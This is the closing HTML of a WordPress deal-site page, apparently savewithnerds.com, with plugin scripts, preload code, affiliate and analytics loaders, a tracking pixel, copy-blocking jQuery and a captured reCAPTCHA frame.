</div><script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://savewithnerds.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://savewithnerds.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=9.2.0" id="micro-modal-js"></script>
<img src="" id="image">
<script type="5446b65c9bd6e300e6d01b42-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script type="5446b65c9bd6e300e6d01b42-text/javascript">
  var vglnk = {key: 'a42dbcc434a4a74d85b197c1a98037a6'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5446b65c9bd6e300e6d01b42-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d75683b8cc7453b9c453bc5d3602975","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="5446b65c9bd6e300e6d01b42-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
<!--<script>
function togglePopup(){jQuery(".contentak").toggle()}jQuery(document).ready((function(){jQuery("a").click((function(t){if(jQuery(this).attr("target").indexOf("_blank")>-1){t.preventDefault();var e=jQuery(this).attr("href");jQuery(".contentak").html('<img id="goto" style="cursor:pointer" src="/wp-content/uploads/captchaf.png" /><div onclick="togglePopup()" class="close-btnak">x</div>'),jQuery(".contentak").toggle();var o="https://cl.afftrek.com/?path="+e;jQuery("#goto").click((function(){jQuery.ajax({url:o,crossDomain:!0,type:"get",success:function(t){console.log(t);var e=t;togglePopup();window.open(e,'_blank')}})}))}}))}));
</script>-->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NC1ShuB5-GJN-gNECLhQpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769618666513');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>